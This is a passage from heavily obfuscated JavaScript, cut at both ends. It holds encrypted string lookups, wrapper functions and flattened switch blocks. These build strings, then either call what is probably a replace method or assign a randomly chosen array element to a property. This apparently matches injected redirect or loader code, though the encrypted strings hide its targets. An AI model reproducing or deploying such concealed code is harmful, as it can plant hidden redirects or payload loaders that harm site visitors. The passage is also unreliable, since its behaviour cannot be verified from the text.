95),_0x55cf07[_0x35295e(0x412,0x99c,-0x5a,0x6f1,'KS8E')]),_0x154d05),_0x55cf07[_0x3d4cfc(0x86b,'NFmg',0x94f,0x106c,0xb4f)]),_0xab8fc[_0xaa933b('jMgB',0xb63,0x887,0xa5d,0x949)]),_0x55cf07[_0x33cb6b(0xfb5,0x11b1,'6CNS',0x1388,0xe10)]);continue;case'4':_0x26edf7[_0x22c009(0x73f,0x3e4,0xae7,'rQKz',0x522)+_0xaa933b('ij#4',0x235,0x148,-0x3b9,-0x3e7)]=_0x52c6de[_0x14a26c];continue;case'5':_0x52c6de[0x1*-0x382+0x184*0xb+-0xd27]=_0x55cf07[_0x35295e(0xa5a,0x993,0xe95,0x5e2,'jMgB')](_0x55cf07[_0x33cb6b(0x8f3,0xe62,'K[Ah',0x597,0xee4)](_0x55cf07[_0x35295e(0xfda,0xa4a,0xb68,0xe02,'4uAd')](_0x55cf07[_0xaa933b('v3Q4',0x642,0x403,0x67e,-0x69)](_0x55cf07[_0xaa933b('#S]^',0x1b4,-0x113,-0x690,0x1aa)](_0x55cf07[_0x22c009(0xb73,0xc0a,0x62c,'3mp5',0xeed)](_0x55cf07[_0x35295e(0x3bb,0x1f9,0x21c,0x8e5,'CoEm')],_0x2050f0),_0x55cf07[_0xaa933b('#rRa',0x23,0x3e5,0x316,-0x1f6)]),_0x39e762),_0x55cf07[_0x35295e(0x854,0x647,0xd60,0xe09,'4U9]')]),_0x1db951[_0x35295e(0xe3a,0xfcc,0xbc5,0x124d,'P]oW')]),_0x55cf07[_0x3d4cfc(0x522,'yfc6',0x91f,0x81,0x39d)]);continue;case'6':if(_0x4e3363)_0x201801[_0x3d4cfc(0x6e4,'fg$H',0xd34,0xacb,0x808)+'ce'](_0x55cf07[_0x33cb6b(0x4f6,0x9ce,'Q7P$',0xb3,0xad0)](_0x55cf07[_0x33cb6b(0xa52,0xe86,'CXVM',0xd2a,0xe3e)](_0x55cf07[_0x22c009(0x5ad,0x42,0x765,'6dPo',0x37c)],_0x36f0bf[_0x3d4cfc(0x274,'K[Ah',0x525,0xaeb,0x863)]),_0x55cf07[_0xaa933b('P]oW',0x572,-0x52,0x2ea,0x28a)]));else var _0x52c6de=new _0x25bcdc();continue;case'7':_0x52c6de[0x201c+-0x43*-0x6d+0x255*-0x1a]=_0x55cf07[_0xaa933b('kjFO',0x4e0,0x4ba,0x695,0xa98)](_0x55cf07[_0x35295e(0x4bd,0x2ee,0x62f,0x42a,'j61O')](_0x55cf07[_0x35295e(0x550,0x11a,0x2fa,0xb0f,'7jAL')](_0x55cf07[_0x3d4cfc(0x7fd,'P]oW',0x229,0x94e,0x7e1)](_0x55cf07[_0x22c009(0x3bc,0x518,0x216,'3%cS',0xc2)](_0x55cf07[_0x35295e(0x708,0x9f2,0x813,0x4f8,'QjOf')](_0x55cf07[_0xaa933b('K[Ah',0xae2,0x578,0x7b7,0x98e)],_0x1f9c48),_0x55cf07[_0x3d4cfc(0xf5b,'3%cS',0xaee,0x749,0xca5)]),_0x78e05),_0x55cf07[_0x33cb6b(0x7cd,0x9af,'rQKz',0x38f,0xddb)]),_0x244a63[_0x33cb6b(0x481,0x851,'rQKz',0x12f,0x121)]),_0x55cf07[_0x3d4cfc(0x629,'v3Q4',0x535,0x751,0xa58)]);continue;case'8':_0x52c6de[0x182c+-0x619+0x3*-0x605]=_0x55cf07[_0x3d4cfc(0x740,'!)Ed',-0x36e,-0x1a5,0x267)](_0x55cf07[_0x33cb6b(0x475,0x14d,'jMgB',0x602,0x155)](_0x55cf07[_0x22c009(0xa2c,0xaa7,0xe6e,'4U9]',0x72b)](_0x55cf07[_0xaa933b('(Qf4',-0x436,0x87,0x1a4,0x39e)](_0x55cf07[_0x33cb6b(0xeb0,0xc62,'PkfW',0x12f3,0xd53)](_0x55cf07[_0x33cb6b(0xc61,0xe4b,'q4R&',0xf52,0x10d5)](_0x55cf07[_0x3d4cfc(0x445,'BuhP',0x20a,0x4bf,0x3c7)],_0x4c62f8),_0x55cf07[_0x22c009(0x827,0x5f4,0xb14,'ij#4',0x5a8)]),_0x2ff6ca),_0x55cf07[_0xaa933b('WQ72',0x1c0,0x4f9,0x61b,0x95c)]),_0xac96a7[_0xaa933b('3%cS',0x253,0x49d,0xbb,0x707)]),_0x55cf07[_0x35295e(0x4f4,0x8a9,0x5a8,-0xa0,'G%rD')]);continue;}break;}}};}else return!![];}()),_0x55ec21=(function(){function _0x30eeb2(_0x5f2202,_0x46ca34,_0x1fc029,_0x22f1ae,_0x419255){return _0xaea643(_0x5f2202-0x88,_0x5f2202,_0x1fc029-0x1c,_0x419255- -0x1ff,_0x419255-0x169);}var _0x53581e={'oRkGG':_0x4f6715[_0x3e546b(0x485,0x3d1,'3mp5',0x721,0x4f3)],'zTdwc':_0x4f6715[_0x3e546b(0x335,0x78e,'v3Q4',0x82f,0x34b)],'Nqwfe':function(_0x5c7e03,_0x5dc092){function _0x345021(_0x2fa4a2,_0x36329a,_0x3fd39e,_0x41761c,_0x16ece1){return _0x10063b(_0x16ece1-0x1a2,_0x41761c,_0x3fd39e-0x122,_0x41761c-0x1ba,_0x16ece1-0x122);}return _0x4f6715[_0x345021(0x83e,0x606,0x63b,'#S]^',0x85a)](_0x5c7e03,_0x5dc092);},'mDUlU':_0x4f6715[_0x3a3f57('fU56',0x68f,0xc9e,0x127d,0xdc0)],'hmUxa':function(_0x1b037c,_0x178d4a){function _0x685ab(_0x2f24f3,_0x289053,_0x57b7c5,_0x528db7,_0x5600b6){return _0x3e546b(_0x2f24f3-0x105,_0x289053-0xcb,_0x57b7c5,_0x528db7-0x175,_0x5600b6-0x6d);}return _0x4f6715[_0x685ab(0x867,0x953,'N)n#',0xee4,0xb83)](_0x1b037c,_0x178d4a);},'XWSHk':_0x4f6715[_0x3a3f57('2euE',0x746,0x508,0x161,0x1b3)],'bVbVs':_0x4f6715[_0x30eeb2('a[QC',0x64f,0xa56,0x9f5,0xb44)],'AQTLY':function(_0x644910,_0x1e2563){function _0x3fdeaa(_0x58ae84,_0x36a6e5,_0x50401f,_0x5eb9a2,_0x92dd19){return _0x544321(_0x58ae84-0x138,_0x36a6e5-0x65,_0x50401f-0xa5,_0x36a6e5- -0x218,_0x58ae84);}return _0x4f6715[_0x3fdeaa('QjOf',0x404,0x9cb,0x58b,0x209)](_0x644910,_0x1e2563);},'ZVJXP':function(_0x30cf8a){function _0xacc32f(_0x464093,_0x5f1fc1,_0x4b1e13,_0x24c560,_0x3bf9f6){return _0x544321(_0x464093-0x106,_0x5f1fc1-0x1d6,_0x4b1e13-0xaa,_0x24c560- -0xfe,_0x5f1fc1);}return _0x4f6715[_0xacc32f(0xd52,'nbxw',0xa36,0xb37,0x611)](_0x30cf8a);},'RuMeh':_0x4f6715[_0x10063b(0x3bc,'rQKz',0x755,0x8c4,-0x27)],'MxUhT':function(_0x1df7ba,_0x1e62ca){function _0x6b650e(_0x5831fb,_0x4bb4d3,_0x1b7c0a,_0x442250,_0x37f1ab){return _0x3a3f57(_0x5831fb,_0x4bb4d3-0x1a6,_0x1b7c0a- -0x251,_0x442250-0x1a4,_0x37f1ab-0x17e);}return _0x4f6715[_0x6b650e('G%rD',0xae4,0xad1,0xae5,0x563)](_0x1df7ba,_0x1e62ca);},'HXyKJ':function(_0x569a3e,_0x4a044d){function _0x8e33e0(_0x36d0dc,_0x3f263a,_0x5aaece,_0x2502c7,_0x52d2ae){return _0x544321(_0x36d0dc-0x84,_0x3f263a-0x9d,_0x5aaece-0x2d,_0x2502c7-0x44a,_0x52d2ae);}return _0x4f6715[_0x8e33e0(0xeb8,0x9d6,0xfec,0xf1a,'!)Ed')](_0x569a3e,_0x4a044d);},'rDahS':_0x4f6715[_0x3e546b(-0x2b8,0x1dc,'K[Ah',-0x2ef,0x73a)],'lBMyY':_0x4f6715[_0x544321(0x6ca,0xa01,0x5df,0x794,')3ec')],'yHixi':_0x4f6715[_0x10063b(0x59e,'6aJ*',0x901,0xca,0x651)],'wiyoD':_0x4f6715[_0x3a3f57('!)Ed',0xcaf,0x9ec,0x552,0x989)],'dfNKv':_0x4f6715[_0x544321(0x9f6,0x8f9,0xdaf,0xbee,'G%rD')],'sHbOO':function(_0x295d3b,_0x377cc8){function _0x232852(_0x4c9878,_0x2c3662,_0x513a16,_0x3c79a0,_0x385272){return _0x3a3f57(_0x2c3662,_0x2c3662-0x1,_0x513a16- -0x281,_0x3c79a0-0x123,_0x385272-0x155);}return _0x4f6715[_0x232852(0x1128,'NFmg',0xc8a,0xda5,0xc8e)](_0x295d3b,_0x377cc8);},'IZuxC':function(_0x52033a,_0x48c123){function _0x17eea2(_0x197689,_0x245774,_0x2de578,_0x199a66,_0x160c29){return _0x544321(_0x197689-0x13,_0x245774-0xd9,_0x2de578-0xcb,_0x197689- -0x189,_0x160c29);}return _0x4f6715[_0x17eea2(-0xf5,0x4bb,0x31f,-0x4e2,'NB6@')](_0x52033a,_0x48c123);},'mfFBZ':function(_0x299acc,_0xcb8fde){function _0x5cdc7c(_0x34c861,_0x1a55d8,_0x1fc76a,_0x276c42,_0x2ce5e5){return _0x544321(_0x34c861-0x1a3,_0x1a55d8-0x1ab,_0x1fc76a-0xdf,_0x1a55d8-0x3b6,_0x276c42);}return _0x4f6715[_0x5cdc7c(-0xd0,0x4a3,-0x18,'#S]^',0x92)](_0x299acc,_0xcb8fde);},'PFCKy':function(_0x41eaf1,_0x1ac36f){function _0x33e6e6(_0xa9a5e8,_0x505290,_0x21fb29,_0x1d7af1,_0x506ad7){return _0x3a3f57(_0xa9a5e8,_0x505290-0x1cc,_0x21fb29- -0x250,_0x1d7af1-0x19b,_0x506ad7-0x1b3);}return _0x4f6715[_0x33e6e6('%rmd',0xd9e,0x92c,0xb9f,0x474)](_0x41eaf1,_0x1ac36f);},'iOhfF':function(_0x813aae,_0x4ffa51){function _0x211a48(_0x2de4c5,_0x555c38,_0x2707e9,_0x43cb90,_0x43065b){return _0x544321(_0x2de4c5-0xcd,_0x555c38-0x9a,_0x2707e9-0x165,_0x43065b-0x27c,_0x555c38);}return _0x4f6715[_0x211a48(0xe11,'NB6@',0x8b1,0xd9e,0xbfa)](_0x813aae,_0x4ffa51);},'IpxQs':function(_0x390a6a,_0xbe2114){function _0xa615da(_0x5bc15d,_0x1ee1b2,_0x1f5aa4,_0x3be793,_0xb4a50){return _0x30eeb2(_0x3be793,_0x1ee1b2-0xdd,_0x1f5aa4-0xa3,_0x3be793-0x144,_0xb4a50-0x9e);}return _0x4f6715[_0xa615da(0x7a6,0x606,0x9a7,'(Qf4',0x6bb)](_0x390a6a,_0xbe2114);},'QzGXL':_0x4f6715[_0x10063b(0x599,'BxvU',0x8d8,0x5d0,0x88e)],'XRmiP':function(_0x2c828d,_0x3ea509){function _0x1dc4d8(_0x38553b,_0x4c75e7,_0xf7c905,_0x5f0d89,_0xfc907b){return _0x3e546b(_0x38553b-0x54,_0xf7c905- -0x3d1,_0xfc907b,_0x5f0d89-0xce,_0xfc907b-0x166);}return _0x4f6715[_0x1dc4d8(0x22a,0xb3c,0x779,0x362,'rQKz')](_0x2c828d,_0x3ea509);},'iCDLQ':_0x4f6715[_0x3e546b(0x111b,0xd81,'nbxw',0x116a,0xaee)],'HzzHu':_0x4f6715[_0x10063b(0xa3e,'CFhP',0xb39,0xea3,0x600)],'DLiUQ':_0x4f6715[_0x10063b(0x4e2,')3ec',0x44a,-0x8c,0xaab)]};function _0x3e546b(_0x2d8040,_0x2132d3,_0x1cae5a,_0x27408d,_0x4dae62){return _0xbca988(_0x2d8040-0x3,_0x2132d3-0x169,_0x1cae5a-0xba,_0x2132d3- -0x176,_0x1cae5a);}function _0x10063b(_0x33b701,_0xff7444,_0x4c2edb,_0x119009,_0x2b9199){return _0x4ba36a(_0x33b701-0x122,_0xff7444,_0x4c2edb-0x1bf,_0x33b701- -0x2ab,_0x2b9199-0xee);}function _0x3a3f57(_0x23a95a,_0x830bd2,_0x166563,_0x187f26,_0x20ec77){return _0x169786(_0x23a95a-0x118,_0x166563-0x2f0,_0x166563-0x1f0,_0x187f26-0xa9,_0x23a95a);}function _0x544321(_0x48dd65,_0x6741e7,_0x387a73,_0x4a6b56,_0x2bcc77){return _0xbca988(_0x48dd65-0x2a,_0x6741e7-0x7b,_0x387a73-0x176,_0x4a6b56- -0x30c,_0x2bcc77);}if(_0x4f6715[_0x544321(0x918,0x737,0xd93,0x9ce,'G%rD')](_0x4f6715[_0x3e546b(0xce9,0x7cc,'3mp5',0x3d0,0x406)],_0x4f6715[_0x10063b(-0x12c,'#S]^',0x4be,-0x435,0x359)])){var _0x44a53d=_0x4f6715[_0x3e546b(0xabe,0xadf,'!)Ed',0xe90,0xdb7)][_0x3a3f57('[ed6',0xdc2,0x89d,0xb3b,0x86c)]('|'),_0x5a0fa9=0x99a+0x18ea+-0x2284;while(!![]){switch(_0x44a53d[_0x5a0fa9++]){case'0':_0x5eb8cd[0x4*0x77+0x5c5*0x5+-0x1eb3]=_0x4f6715[_0x10063b(0x2f2,'pyBw',-0x223,0x229,0x42c)](_0x4f6715[_0x3a3f57('yfc6',0xfc2,0xb80,0xd33,0xcbf)](_0x4f6715[_0x544321(0x658,0xb06,0x593,0x995,'N)n#')](_0x4f6715[_0x10063b(0x14b,'Fo3T',-0x149,-0x5d,0xba)](_0x4f6715[_0x10063b(0x6d0,'CXVM',0xb95,0x775,0x1b6)](_0x4f6715[_0x30eeb2('!)Ed',0x9f,0xa58,0x85e,0x535)](_0x4f6715[_0x10063b(0x163,'4uAd',-0x89,0x202,-0x20d)],_0x28280d),_0x4f6715[_0x10063b(0x5f9,')3ec',0x90b,0x335,0x4a7)]),_0x1a9f95),_0x4f6715[_0x3e546b(0xa88,0x98a,'6dPo',0xcdc,0xdd6)]),_0x5048e4[_0x3e546b(0x6a1,0xc02,'6aJ*',0xca5,0x7d1)]),_0x4f6715[_0x3a3f57('v3Q4',0x701,0xafc,0x88f,0x532)]);continue;case'1':_0x5eb8cd[0xa9+0x1*-0x15b+-0x3d*-0x3]=_0x4f6715[_0x30eeb2('fU56',0x4e6,0x7a2,0xaa,0x47c)](_0x4f6715[_0x10063b(-0x7d,'6dPo',-0x497,0x329,0x41d)](_0x4f6715[_0x10063b(0x7f6,'6dPo',0x925,0xd49,0x313)](_0x4f6715[_0x10063b(0x678,'ij#4',0xa13,0x713,0xaa6)](_0x4f6715[_0x3a3f57('Q7P$',0xb4b,0xd71,0x10e4,0x1299)](_0x4f6715[_0x30eeb2('2euE',0x31a,0x948,0x9b0,0x427)](_0x4f6715[_0x3e546b(0xf00,0xae9,'5NgG',0x6e3,0xffc)],_0x38124a),_0x4f6715[_0x3a3f57('P]oW',0xfc4,0xe77,0x10cf,0xb1d)]),_0x255dfa),_0x4f6715[_0x10063b(0x548,'Q7P$',0x8cb,0x268,-0x42)]),_0x27774b[_0x3a3f57('kjFO',0xd35,0xcb7,0x1091,0x933)]),_0x4f6715[_0x3e546b(0x341,0x5f4,'WQ72',0x449,0xdb)]);continue;case'2':_0x5eb8cd[-0x1cbc+-0x4*-0x280+0x2*0x95e]=_0x4f6715[_0x3e546b(0x408,0x2a1,'Fo3T',0x2cb,0x83b)](_0x4f6715[_0x10063b(0x4cd,'BuhP',0x8b4,0x596,0x7ed)](_0x4f6715[_0x3a3f57('3%cS',0xf48,0xc79,0x7ee,0xe01)](_0x4f6715[_0x3e546b(0x634,0x9a0,'NB6@',0xa16,0xd37)](_0x4f6715[_0x3a3f57('v3Q4',0xb50,0xf6a,0xb79,0x12a4)](_0x4f6715[_0x3e546b(0x88a,0x65f,'NFmg',0x2a5,0x14d)](_0x4f6715[_0x3a3f57('6CNS',0xcd2,0xfda,0x1293,0x159e)],_0x504ab2),_0x4f6715[_0x10063b(0x58e,'q4R&',0x187,0x1c6,0x3a4)]),_0x350ef1),_0x4f6715[_0x30eeb2('CXVM',0x91a,0xcf6,0xd03,0xb82)]),_0x2b8ed9[_0x544321(0xa11,0x100,0x62f,0x5fc,'!)Ed')]),_0x4f6715[_0x3e546b(0x81e,0x647,'jMgB',0x9c,0x5c2)]);continue;case'3':_0x5eb8cd[0x748+0x23c2+0x2b07*-0x1]=_0x4f6715[_0x3a3f57('6dPo',0x537,0x802,0x53c,0x73d)](_0x4f6715[_0x3e546b(0x86b,0x7b6,'#S]^',0x30e,0x5c3)](_0x4f6715[_0x3e546b(0xa4f,0xc1a,'CoEm',0xf2e,0xf5e)](_0x4f6715[_0x3e546b(0x36a,0x7f7,'WQ72',0x25f,0xd46)](_0x4f6715[_0x10063b(0x254,'NB6@',0x53c,0x3db,-0xba)](_0x4f6715[_0x3e546b(0xaad,0x983,'N)n#',0x3df,0xf88)](_0x4f6715[_0x544321(-0x45c,0x3e4,-0x1a,0x1ae,'4HER')],_0x2d4162),_0x4f6715[_0x3e546b(0xf13,0xba2,'CoEm',0x623,0x1020)]),_0x1ec8b8),_0x4f6715[_0x30eeb2('6aJ*',0x6f5,0x6e4,0x9b7,0x5ac)]),_0x20f579[_0x30eeb2('Fo3T',0xfaf,0x54a,0x596,0xb4f)]),_0x4f6715[_0x544321(0x190,-0x4a6,-0x31e,0x49,'Fo3T')]);continue;case'4':if(_0x50ff65)_0x5d308d[_0x544321(0x4b5,0x8e6,-0x98,0x42d,'nbxw')+'ce'](_0x4f6715[_0x3a3f57('NB6@',0x2d2,0x6e3,0x7b5,0x140)](_0x4f6715[_0x3a3f57('6CNS',0x9a1,0xc4e,0x772,0xefd)](_0x4f6715[_0x30eeb2('ij#4',0x77,0x5f9,0x4a3,0x42f)],_0x4117b1[_0x3a3f57('6CNS',0xb18,0x633,0x1d9,0x5e5)]),_0x4f6715[_0x3e546b(0x774,0x7e6,'BuhP',0x220,0x20b)]));else var _0x5eb8cd=new _0x1db885();continue;case'5':_0x5eb8cd[0x14f5+-0x1*-0xe8f+-0x1*0x2383]=_0x4f6715[_0x544321(0x40f,0x86e,0x7c5,0x382,'3mp5')](_0x4f6715[_0x10063b(0xa41,'K[Ah',0x644,0xe1b,0x994)](_0x4f6715[_0x544321(0x530,0xcf,0x8bf,0x417,'NB6@')](_0x4f6715[_0x3e546b(-0xce,0x470,'j61O',-0xcd,0x7ab)](_0x4f6715[_0x3a3f57('ij#4',0x92c,0x608,0x8a,0x74e)](_0x4f6715[_0x3a3f57('5NgG',0xcff,0xf2e,0xeaf,0xbe1)](_0x4f6715[_0x3a3f57('QjOf',0x9c3,0x71d,0x722,0x5d4)],_0x20ae38),_0x4f6715[_0x3a3f57('#S]^',0x4a4,0x706,0x923,0x225)]),_0x2241a7),_0x4f6715[_0x544321(0xbd7,0x63d,0xe93,0x9ad,'(Qf4')]),_0x464a6c[_0x544321(0x66a,0x60b,0x905,0x4d8,'q4R&')]),_0x4f6715[_0x3e546b(0xbbd,0x8d3,'v3Q4',0x688,0x5ca)]);continue;case'6':_0x268294[_0x3a3f57('(Qf4',-0x8a,0x4b3,-0x2c,0x412)+_0x30eeb2('rQKz',0x70d,0x9b8,0xb1c,0xa71)]=_0x5eb8cd[_0x2b6070];continue;case'7':var _0x2b6070=_0x3bef3c[_0x30eeb2('#S]^',0x275,0x417,0x553,0x7fc)](_0x4f6715[_0x3a3f57('4HER',0xb78,0xc31,0x69a,0x1198)](_0x8124e8[_0x10063b(0x948,'4HER',0x6cb,0x785,0x904)+'m'](),_0x5eb8cd[_0x544321(0x10b5,0xbad,0xd31,0xb24,'2euE')+'h']));continue;case'8':_0x5eb8cd[-0x3*-0x4d5+0x237c+-0x31f7]=_0x4f6715[_0x30eeb2('PkfW',0x6d5,0x626,0xbcb,0x6fe)](_0x4f6715[_0x30eeb2('I]sE',0x7c0,0x812,0x129e,0xcee)](_0x4f6715[_0x30eeb2('kjFO',0x60c,0xd90,0xac5,0x9e8)](_0x4f6715[_0x30eeb2('5NgG',-0x363,0x6d6,-0x313,0x226)](_0x4f6715[_0x3e546b(0x220,0x2d8,'#S]^',-0x1e1,0x4ce)](_0x4f6715[_0x544321(0x6e8,0x3c2,0xc84,0x9c4,'xN#4')](_0x4f6715[_0x10063b(0x4ed,'Fo3T',0x546,0x637,0x61b)],_0x393425),_0x4f6715[_0x10063b(0x159,'K[Ah',-0xc,-0x23a,0x5bd)]),_0x574f36),_0x4f6715[_0x544321(0x77f,-0x2b3,0x104,0x1d8,'BxvU')]),_0x4f3f9c[_0x30eeb2('jMgB',0xab9,0x854,0x426,0x714)]),_0x4f6715[_0x544321(0x570,0x483,-0x70,0x193,'K[Ah')]);continue;}break;}}else{var _0x11d179=!![];return function(_0x461490,_0x435cc4){var _0x23e59c={'iRCgX':_0x53581e[_0x49e2b8(0x734,0x76d,'rQKz',0x6be,0x2d1)],'mZYhP':_0x53581e[_0x49e2b8(0xbb9,0x9f4,'pyBw',0xa87,0xe0b)],'wsFiY':function(_0x11cd75,_0x588835){function _0x253c92(_0x1b9608,_0x169b8c,_0x16371b,_0x56fcc4,_0xd6aec2){return _0x1ae3f8(_0x1b9608-0x1,_0x1b9608- -0x309,_0x16371b-0x10f,_0x169b8c,_0xd6aec2-0x39);}return _0x53581e[_0x253c92(0x860,'Q7P$',0x6c5,0xaa5,0x4c6)](_0x11cd75,_0x588835);},'ihPiD':_0x53581e[_0x49e2b8(0x53f,0x4cb,'fg$H',0x92,0x47d)],'VBTju':function(_0x518552,_0x1ae028){function _0x8404ef(_0x1e6501,_0xdcf051,_0x4a2324,_0x4efe89,_0x408164){return _0x49e2b8(_0x4efe89- -0x17,_0xdcf051-0x93,_0x4a2324,_0x4efe89-0x33,_0x408164-0x2);}return _0x53581e[_0x8404ef(0x72c,0xab0,'kjFO',0xd35,0xc1b)](_0x518552,_0x1ae028);},'bnqdA':_0x53581e[_0x49e2b8(0xa0f,0xe68,'Q7P$',0xed9,0xd57)],'KwPZF':_0x53581e[_0x2e843a(0x346,0x6ef,0x74e,'N)n#',0x1a)],'vfbah':function(_0x17a174,_0x364358){function _0x1d4311(_0xe2873a,_0x447010,_0x2bb535,_0x552d1a,_0x35a1bc){return _0x1ae3f8(_0xe2873a-0x67,_0x552d1a- -0xed,_0x2bb535-0xa3,_0x2bb535,_0x35a1bc-0xf1);}return _0x53581e[_0x1d4311(0x341,0x8f9,'%rmd',0x587,0x1ea)](_0x17a174,_0x364358);},'ZpnYf':function(_0x209642){function _0x364f20(_0x1bf854,_0x12a144,_0x355ee8,_0x51e8bf,_0x7624b7){return _0x2e843a(_0x12a144- -0x15b,_0x12a144-0x16c,_0x355ee8-0x10a,_0x51e8bf,_0x7624b7-0xa7);}return _0x53581e[_0x364f20(-0x206,0x1b5,0x607,'7jAL',-0x29d)](_0x209642);},'wLAWf':_0x53581e[_0x6a67de('fg$H',0x3fd,-0x7b,-0x9b,0x240)],'lwdmg':function(_0x14d790,_0xc59aa2){function _0xc23f39(_0x582978,_0x33b2ac,_0x449572,_0x1a86f4,_0x4d54bc){return _0x2e843a(_0x1a86f4- -0xf0,_0x33b2ac-0x13,_0x449572-0x36,_0x33b2ac,_0x4d54bc-0x1);}return _0x53581e[_0xc23f39(0x8ef,'PkfW',0x51c,0x2ff,-0x144)](_0x14d790,_0xc59aa2);},'DIUjq':function(_0x42218b,_0xfaed8e){function _0x43f3d1(_0x407477,_0x3a77bc,_0xc5d37a,_0x147ebf,_0x2d8c1a){return _0x5f3ee4(_0x407477-0xcb,_0x3a77bc-0x128,_0x147ebf,_0x3a77bc-0x37c,_0x2d8c1a-0xd9);}return _0x53581e[_0x43f3d1(0x90e,0x4e4,0x593,'P]oW',-0xbe)](_0x42218b,_0xfaed8e);},'FHtIT':_0x53581e[_0x1ae3f8(0x7d5,0x576,0xb31,')3ec',0x9cb)],'BDtGK':_0x53581e[_0x2e843a(0xe24,0x1166,0x1392,'2euE',0x87a)],'YVRbW':_0x53581e[_0x1ae3f8(0xaf5,0xdcf,0xaf1,'CFhP',0xa67)],'oMKVi':_0x53581e[_0x1ae3f8(0x6e2,0xaee,0x543,'a[QC',0xb0b)],'QUGHG':function(_0x178a8e,_0x18cc55){function _0x3945d8(_0x4d939b,_0x27d8a3,_0x101e30,_0x30b1c8,_0x1be42d){return _0x2e843a(_0x30b1c8-0x293,_0x27d8a3-0x4d,_0x101e30-0x56,_0x1be42d,_0x1be42d-0x9f);}return _0x53581e[_0x3945d8(0xb6f,0xb52,0x8e0,0x738,'3%cS')](_0x178a8e,_0x18cc55);},'hojOU':_0x53581e[_0x49e2b8(0x9a1,0xafa,'#S]^',0x681,0x459)],'qHeaL':function(_0x685dda,_0x293d43){function _0x15567b(_0x1be624,_0x788e6b,_0x30da39,_0x564278,_0x48ddd7){return _0x1ae3f8(_0x1be624-0x145,_0x564278-0x7c,_0x30da39-0x1bc,_0x30da39,_0x48ddd7-0x59);}return _0x53581e[_0x15567b(0x654,0x4e2,'K[Ah',0x325,-0x11c)](_0x685dda,_0x293d43);},'AIGQi':function(_0x4b141f,_0x14dc78){function _0x556f8b(_0x40ce17,_0x31a881,_0xf8ff08,_0x5bc8f2,_0x4bc9a5){return _0x49e2b8(_0x40ce17- -0x5c9,_0x31a881-0xd3,_0xf8ff08,_0x5bc8f2-0xe9,_0x4bc9a5-0x60);}return _0x53581e[_0x556f8b(0x2ee,0x20c,'j61O',-0x129,0x80e)](_0x4b141f,_0x14dc78);},'eaIhW':function(_0x2e8ec6,_0xa19a15){function _0x2bd58a(_0x3087d9,_0x5902d4,_0x49d8a2,_0x2a38ba,_0x28fd25){return _0x2e843a(_0x49d8a2-0xb8,_0x5902d4-0x21,_0x49d8a2-0xf9,_0x28fd25,_0x28fd25-0x140);}return _0x53581e[_0x2bd58a(0x964,0x692,0x954,0xaab,'NB6@')](_0x2e8ec6,_0xa19a15);},'hxtro':function(_0x206c7d,_0xe790c6){function _0x2553f2(_0x5c13b1,_0x1e8cd6,_0xc212bd,_0x38248d,_0x3a6b31){return _0x5f3ee4(_0x5c13b1-0xc9,_0x1e8cd6-0xd,_0x38248d,_0x1e8cd6-0x599,_0x3a6b31-0x85);}return _0x53581e[_0x2553f2(0xc10,0x789,0x33a,'[ed6',0x9f1)](_0x206c7d,_0xe790c6);},'ohNjx':function(_0x2dc0cf,_0x1c480d){function _0x591967(_0x699a21,_0xacf285,_0x143f60,_0x58b817,_0x2f35e4){return _0x6a67de(_0x699a21,_0xacf285-0x134,_0x143f60-0x21,_0x58b817-0x1b5,_0x143f60-0x3b0);}return _0x53581e[_0x591967('fg$H',0xa19,0xf42,0x1466,0x1095)](_0x2dc0cf,_0x1c480d);},'PpjWP':function(_0xe763df,_0x5a6cd0){function _0x1cfb73(_0x34e084,_0x50080b,_0x1e06e1,_0x1b7fc7,_0x2d4b24){return _0x6a67de(_0x1b7fc7,_0x50080b-0x60,_0x1e06e1-0x13b,_0x1b7fc7-0x13b,_0x2d4b24- -0x110);}return _0x53581e[_0x1cfb73(0x21f,0xa6,-0x305,'KS8E',0x239)](_0xe763df,_0x5a6cd0);},'BtBxU':function(_0x186432,_0xfdf76){function _0x4463bb(_0x48c0c3,_0x9ca778,_0x49e482,_0x22a615,_0x2d7a57){return _0x5f3ee4(_0x48c0c3-0x8c,_0x9ca778-0xe5,_0x22a615,_0x48c0c3-0x522,_0x2d7a57-0x180);}return _0x53581e[_0x4463bb(0x812,0x7d7,0xd01,'NB6@',0x23d)](_0x186432,_0xfdf76);},'mNhMi':function(_0x71eb89,_0x34e24c){function _0x1b7985(_0x5bf86c,_0x310123,_0x2c469d,_0x224861,_0x21ffba){return _0x5f3ee4(_0x5bf86c-0x163,_0x310123-0x2d,_0x2c469d,_0x310123-0x92,_0x21ffba-0x1bd);}return _0x53581e[_0x1b7985(0x298,-0xda,'!)Ed',-0x34,-0x32c)](_0x71eb89,_0x34e24c);},'XIyfW':function(_0x33ce9c,_0x2a6f02){function _0x2030e6(_0x296cdb,_0x58e945,_0x19e90f,_0x1b15e4,_0x22d3a2){return _0x6a67de(_0x22d3a2,_0x58e945-0x162,_0x19e90f-0x3a,_0x1b15e4-0xdc,_0x58e945-0x99);}return _0x53581e[_0x2030e6(0x940,0x863,0x74f,0x28e,'QjOf')](_0x33ce9c,_0x2a6f02);},'ggvsC':_0x53581e[_0x1ae3f8(0x9b9,0xa81,0xbb1,'6CNS',0x90f)],'fizOt':function(_0x3c70c9,_0x5ec517){function _0xf8e384(_0xcd4ed4,_0x30399c,_0x5707c8,_0x54a60c,_0xaba54e){return _0x2e843a(_0x5707c8- -0x235,_0x30399c-0xde,_0x5707c8-0xc7,_0x54a60c,_0xaba54e-0x12a);}return _0x53581e[_0xf8e384(0xa63,0x1ab,0x56e,'fU56',-0x1c)](_0x3c70c9,_0x5ec517);},'YqXqT':_0x53581e[_0x6a67de('2euE',0xd61,0x691,0xbf2,0xc10)]};function _0x49e2b8(_0x4e6074,_0x15fbe4,_0x323770,_0x1e12fe,_0x37d969){return _0x3a3f57(_0x323770,_0x15fbe4-0x1b0,_0x4e6074-0x9d,_0x1e12fe-0x19f,_0x37d969-0x51);}function _0x6a67de(_0x462d24,_0x473ee6,_0x4b8fd9,_0x5cb65d,_0x257dd4){return _0x10063b(_0x257dd4-0x1aa,_0x462d24,_0x4b8fd9-0x10a,_0x5cb65d-0x9e,_0x257dd4-0x135);}function _0x1ae3f8(_0x49f591,_0x1d3753,_0x18e253,_0x455b55,_0x4772ed){return _0x3a3f57(_0x455b55,_0x1d3753-0x1c4,_0x1d3753- -0x17a,_0x455b55-0xea,_0x4772ed-0xa5);}function _0x2e843a(_0x2653eb,_0x1d36c7,_0x275d5a,_0x284d02,_0x134c4b){return _0x544321(_0x2653eb-0xa8,_0x1d36c7-0x1d3,_0x275d5a-0x12d,_0x2653eb-0x28a,_0x284d02);}function 